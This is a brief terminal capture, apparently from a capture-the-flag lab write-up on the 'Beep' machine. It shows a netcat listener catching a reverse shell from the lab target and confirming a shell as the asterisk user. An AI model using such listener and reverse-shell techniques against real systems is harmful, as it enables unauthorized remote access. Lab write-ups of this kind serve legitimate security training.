 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.7] 52768
Linux beep 2.6.18-238.12.1.el5 #1 SMP Tue May 31 13:23:01 EDT 2011 i686 athlon i386 GNU/Linux
 13:02:40 up 13:12,  0 users,  load average: 0.01, 0.02, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
sh: no job control in this shell
sh-3.2$ whoami
asterisk
sh-3.2$